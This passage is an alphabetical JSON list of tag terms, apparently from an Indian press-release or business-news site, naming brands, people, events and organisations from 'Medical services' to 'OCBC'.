facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC 